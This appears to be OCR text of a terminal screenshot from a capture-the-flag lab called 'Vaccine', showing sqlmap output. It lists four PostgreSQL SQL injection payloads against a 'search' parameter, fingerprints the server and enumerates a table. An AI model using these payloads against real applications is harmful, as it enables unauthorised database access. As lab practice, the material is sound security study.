 george93@kali: ~/Downloads/Vaccine
george93@kali: ~/Downloads/Vaccine 99x55
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:26:51 /2021-12-03/
[15:26:51] [INFO] resuming back-end DBMS 'postgresql'
[15:26:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=lol' AND (SELECT (CASE WHEN (1008=1008) THEN NULL ELSE CAST((CHR(87)||CHR(85)||
CHR(90)||CHR(89)) AS NUMERIC) END)) IS NULL-- AgNy
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=lol' AND 8919=CAST((CHR(113)||CHR(122)||CHR(112)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (8919=8919) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(120)||CHR(107)||CHR(113)
) AS NUMERIC)-- sinm
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=lol';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=lol' AND 1096=(SELECT 1096 FROM PG_SLEEP(5))-- EqDn
---
[15:26:52] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[15:26:52] [INFO] fetching tables for database: 'public'
[15:26:53] [INFO] retrieved: 'cars'
Database: public
[1 table]
+------+
| cars |
+------+
[15:26:53] [INFO] fetched data logged to text files under '/home/george93/.local/share/sqlmap/outpu
t/10.129.215.53'
[15:26:53] [WARNING] your sqlmap version is outdated
[*] ending @ 15:26:53 /2021-12-03/
┌──(george93㉿kali)-[~/Downloads/Vaccine]
└─$